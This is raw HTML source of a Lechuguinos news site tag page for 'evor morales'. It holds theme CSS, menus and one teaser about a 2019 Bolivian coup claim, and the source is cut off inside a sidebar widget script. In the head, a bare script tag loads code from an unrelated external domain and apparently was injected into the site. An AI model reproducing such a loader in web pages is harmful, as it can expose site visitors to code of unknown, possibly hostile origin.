    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/evor-morales/",
                                "name": "Evor morales"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-evor-morales tag-79014 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                lunes, enero 19, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Evor morales</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: evor morales</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/bolivia-golpe-ultraderecha/" rel="bookmark" class="td-image-wrap" title="¡RECHAZO MUNDIAL! Gobierno de Bolivia denuncia intento de golpe de Estado por la ultraderecha"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2018/07/noticia-evo-morales-324x160.png" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/07/noticia-evo-morales-324x160.png 324w, https://www.lechuguinos.com/wp-content/uploads/2018/07/noticia-evo-morales-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Evo Morales" title="¡RECHAZO MUNDIAL! Gobierno de Bolivia denuncia intento de golpe de Estado por la ultraderecha"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/bolivia-golpe-ultraderecha/" rel="bookmark" title="¡RECHAZO MUNDIAL! Gobierno de Bolivia denuncia intento de golpe de Estado por la ultraderecha">¡RECHAZO MUNDIAL! Gobierno de Bolivia denuncia intento de golpe de Estado...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-10T13:46:50+00:00" >10 noviembre, 2019</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/bolivia-golpe-ultraderecha/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_696e811f3dca2_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_696e811f3dca2" >
<style>
body .td_uid_1_696e811f3dca2_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_696e811f3dca2_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_696e811f3dca2_rand .td-subcat-item a:hover,
            body .td_uid_1_696e811f3dca2_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_696e811f3dca2_rand .td_quote_on_blocks,
            body .td_uid_1_696e811f3dca2_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_696e811f3dca2_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_696e811f3dca2_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_696e811f3dca2_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_696e811f3dca2_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_696e811f3dca2_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_696e811f3dca2_rand .block-title > *,
            body .td_uid_1_696e811f3dca2_rand .td-trending-now-title,
            body .td_uid_1_696e811f3dca2_rand .td-read-more a,
            body .td_uid_1_696e811f3dca2_rand .td-weather-information:before,
            body .td_uid_1_696e811f3dca2_rand .td-weather-week:before,
            body .td_uid_1_696e811f3dca2_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_696e811f3dca2_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_696e811f3dca2_rand .td-post-category,
            body .td_uid_1_696e811f3dca2_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_696e811f3dca2_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_696e811f3dca2_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_696e811f3dca2 = new tdBlock();
block_td_uid_1_696e811f3dca2.id = "td_uid_1_696e811f3dca2";
block_td_uid_1_696e811f3dca2.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_696e811f3dca2_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_696e811f3dca2_rand","tdc_css_class_style":"td_uid_1_696e811f3dca2_rand_style"}';
block_td_uid_1_696e811f3dca2.td_column_number = "1";
block_td_uid_1_696e811f3dca2.block_type = "td_block_7";
block_td_uid_1_696e811f3dca2.post_count = "4";
